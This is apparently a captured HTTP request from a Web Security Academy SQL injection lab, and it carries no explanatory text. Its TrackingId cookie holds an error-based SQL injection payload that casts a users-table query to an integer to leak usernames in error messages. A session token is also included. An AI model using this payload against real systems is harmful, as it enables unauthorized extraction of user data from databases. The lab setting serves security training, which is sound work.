 GET /filter?category=Pets HTTP/2
Host: 0ae000220334c88d8102c5c2009900a8.web-security-academy.net
Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users) as int)--; session=
ldIGWx9Qrsd2ciQSY5OJtFcVkaRGxxyh
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0ae000220334c88d8102c5c2009900a8.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers